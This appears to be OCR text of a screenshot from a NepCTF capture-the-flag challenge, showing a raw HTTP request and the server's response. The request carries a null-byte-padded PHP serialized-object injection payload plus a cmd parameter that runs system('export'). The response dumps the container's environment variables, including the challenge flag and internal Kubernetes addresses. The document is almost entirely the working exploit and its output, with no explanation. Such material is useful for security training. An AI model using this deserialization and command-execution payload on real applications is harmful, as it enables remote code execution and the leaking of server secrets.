 1 POST /?c=
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%22%3Bs%3A3%3A%22str%22%3BO%3A1%3A%2
2B%22%3A1%3A%7Bs%3A1%3A%22b%22%3Ba%3A2%3A%7Bi%3A0%3BO%3
A1%3A%22A%22%3A1%3A%7Bs%3A3%3A%22key%22%3BS%3A5%3A%22%5
C%00key%5C%00%22%3B%7Di%3A1%3Bs%3A8%3A%22readflag%22%3B
%7D%7D%7D&nep1=]1231231231231[NepCTF]&cmd=
system('export'); HTTP/1.1
2 Host: neptune-62930.nepctf.lemonprefect.cn
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Aug 2024 19:49:03 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 3196
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 export APACHE_CONFDIR='/etc/apache2'
11 export APACHE_ENVVARS='/etc/apache2/envvars'
12 export APACHE_LOCK_DIR='/var/lock/apache2'
13 export APACHE_LOG_DIR='/var/log/apache2'
14 export APACHE_PID_FILE='/var/run/apache2/apache2.pid'
15 export APACHE_RUN_DIR='/var/run/apache2'
16 export APACHE_RUN_GROUP='www-data'
17 export APACHE_RUN_USER='www-data'
18 export
GPG_KEYS='42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312'
19 export GZCTF_FLAG='nepctf{1a5c3ccc7c8d}'
20 export GZCTF_TEAM_ID='67'
21 export HOSTNAME='nepnep-01j6d880z9gaxvzdwg9e8707wy'
22 export KUBERNETES_PORT='tcp://10.66.0.1:443'
23 export KUBERNETES_PORT_443_TCP='tcp://10.66.0.1:443'
24 export KUBERNETES_PORT_443_TCP_ADDR='10.66.0.1'
25 export KUBERNETES_PORT_443_TCP_PORT='443'
26 export KUBERNETES_PORT_443_TCP_PROTO='tcp'
27 export KUBERNETES_SERVICE_HOST='10.66.0.1'
28 export KUBERNETES_SERVICE_PORT='443'